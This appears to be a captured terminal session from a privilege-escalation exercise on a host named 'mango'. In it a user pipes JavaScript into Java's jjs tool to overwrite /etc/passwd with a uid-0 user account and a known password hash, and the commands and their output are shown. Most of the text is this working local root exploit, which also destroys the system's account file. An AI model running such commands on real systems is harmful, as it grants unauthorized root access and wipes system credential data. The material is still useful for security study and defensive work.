 mango@mango:~$ su - admin
Password:
$ echo 'var FileWriter = Java.type("java.io.FileWriter");
var fw=new FileWriter("/etc/passwd");
fw.write("hello:$1$hello$4mkw3HovqvIQpGIJM9AlP/:0:0::/root/:/bin/bash");
fw.close();' | /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs> > >
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> var FileWriter = Java.type("java.io.FileWriter");
jjs> var fw=new FileWriter("/etc/passwd");
jjs> fw.write("hello:$1$hello$4mkw3HovqvIQpGIJM9AlP/:0:0::/root/:/bin/bash");
jjs> fw.close();
jjs> $
$ id
uid=4000000000 gid=1001(admin) groups=1001(admin)
$ su test1
su: Cannot determine your user name.